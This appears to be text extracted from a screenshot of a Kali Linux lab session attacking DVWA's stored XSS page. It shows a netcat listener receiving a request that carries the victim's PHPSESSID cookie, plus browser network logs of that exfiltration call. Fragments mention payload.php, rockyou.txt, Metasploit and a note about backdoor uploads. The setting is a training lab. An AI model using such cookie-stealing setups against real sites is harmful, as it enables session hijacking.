 1 2 3 4
2
15:31
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.109.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.109.100] from (UNKNOWN) [192.168.109.100] 44170
GET /index.php?cookie=security=medium;%20PHPSESSID=c3254b72f080b714ec250431682b55ec HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2024 13:04:30 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
security=medium; PHPSESSID=c3254b72f080b714ec250431682b55ec
┌──(kali㉿kali)-[~]
└─$
Python
payload.php
Password.txt
rockyou.txt
New File
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
RECON
EXPLOI
[msf >
Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 5.12 s 10.2
GET 192.168.109.150 /dvwa/vulnerabilities/xss_s/ /dvwa/vulnerabilities... NS_BINDING_ABOR...
GET 192.168.109.150 /dvwa/vulnerabilities/xss_s/ document NS_BINDING_ABOR...
200 GET 192.168.109.150 /dvwa/vulnerabilities/xss_s/ document html 5.47 kB 5.12 kB 18 ms
200 GET 192.168.109.150 dvwaPage.js script js cached 775 B 0 ms
200 GET 192.168.109.100:5... index.php?cookie=security=medium; PHPSESSID=c3254b7 /dvwa/vulnerabilities... html 226 B 59 B 7886 ms
200 GET 192.168.109.150 favicon.ico FaviconLoader.jsm:1... x-icon cached 1.41 kB 0 ms
6 requests 7.36 kB / 5.70 kB transferred Finish: 7.97 s DOMContentLoaded: 80 ms load: 7.98 s
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests